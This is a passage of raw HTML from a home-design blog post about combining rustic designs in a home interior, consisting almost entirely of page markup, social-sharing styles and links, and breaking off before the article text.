                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2023028487/17-dining-room-wallpaper-ideas/" rel="bookmark" title="17 Dining Room Wallpaper Ideas : Liven Up Mealtime in Your Home Interior" data-wpel-link="internal">17 Dining Room Wallpaper Ideas : Liven Up Mealtime in Your&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://davidrayhomes.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://davidrayhomes.com/" data-wpel-link="internal">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Home" class="entry-crumb" href="https://davidrayhomes.com/home/" data-wpel-link="internal">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Create an Attractive Home Interior Combination from Rustic Designs</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2806" class="post-2806 post type-post status-publish format-standard has-post-thumbnail category-home tag-home-interior tag-ideas tag-inspiration tag-interior-design tag-rustic-design" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a href="https://davidrayhomes.com/home/" data-wpel-link="internal">Home</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Create an Attractive Home Interior Combination from Rustic Designs</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://davidrayhomes.com/author/rofiq/" data-wpel-link="internal">Abdurrofiq Nasrullah</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:22:48+00:00" >November 19, 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://davidrayhomes.com/2020112806/create-an-attractive-home-interior-combination-from-rustic-designs/#respond" data-wpel-link="internal"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2806">2070</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdavidrayhomes.com%2F2020112806%2Fcreate-an-attractive-home-interior-combination-from-rustic-designs%2F" title="Facebook" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Create+an+Attractive+Home+Interior+Combination+from+Rustic+Designs&amp;url=https%3A%2F%2Fdavidrayhomes.com%2F2020112806%2Fcreate-an-attractive-home-interior-combination-from-rustic-designs%2F&amp;via=Create+your+dream+home+with+inspiration+from+us" title="Twitter" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://davidrayhomes.com/2020112806/create-an-attractive-home-interior-combination-from-rustic-designs/&amp;media=https://davidrayhomes.com/wp-content/uploads/2020/11/f-1-e1605787456440.jpg&amp;description=Create+an+Attractive+Home+Interior+Combination+from+Rustic+Designs" title="Pinterest" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Create+an+Attractive+Home+Interior+Combination+from+Rustic+Designs %0A%0A https://davidrayhomes.com/2020112806/create-an-attractive-home-interior-combination-from-rustic-designs/" title="WhatsApp" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div 